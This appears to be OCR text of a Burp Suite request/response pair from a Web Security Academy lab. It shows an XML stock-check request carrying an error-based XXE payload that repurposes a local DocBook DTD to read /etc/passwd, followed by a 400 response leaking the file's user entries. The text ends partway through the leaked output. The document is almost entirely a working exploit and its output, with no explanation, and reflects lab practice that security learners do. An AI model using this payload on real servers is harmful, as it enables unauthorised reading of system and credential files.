 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a2000ae0453a6c380fbd657008f0022.web-security-academy.net
3 Cookie: session=99ELumZKf15lO4U4uQ3CvDs0Mv28Py1L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2000ae0453a6c380fbd657008f0022.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 423
11 Origin: https://0a2000ae0453a6c380fbd657008f0022.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/
root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
Search
0 highlights